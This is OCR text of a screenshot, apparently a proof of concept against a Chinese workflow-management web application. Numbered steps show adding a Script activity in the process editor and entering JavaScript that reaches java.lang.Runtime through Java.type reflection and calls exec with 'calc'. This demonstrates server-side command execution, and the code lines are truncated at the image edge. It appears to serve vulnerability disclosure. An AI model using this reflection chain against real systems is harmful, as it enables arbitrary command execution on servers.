 个人设置
流程编辑-新建流程
流程管理-app1
• 流程编辑-新流程
请输入搜索关键字
xadmin
工具
当前版本: 1 最后修改: xadmin (2024-06-04 21:05:35)
已启用
结束活动
取消活动
人工活动
选择活动
拆分活动
并行活动
合并活动
流程调用
数据发布
定时活动
服务调用
服务活动
脚本活动
100%
未命名
脚本
未命名
1 Create a new Script activity
2 Move the Script activity node to here, and add path for it
3 Input the script to be execute
属性
活动 路由
开始
结束
脚本
属性 JSON Text 显示高级属性
基本 脚本 人员
执行脚本
var a = mainOutput();
function mainOutput() {
var clazz = Java.type("java.lang.Clas
var rt = clazz.forName("java.lang.Run
var stringClazz = Java.type("java.lan
var getRuntimeMethod = rt.getMethod("
var execMethod = rt.getMethod("exec",
var runtimeObject = getRuntimeMethod.
execMethod.invoke(runtimeObject,"calc
};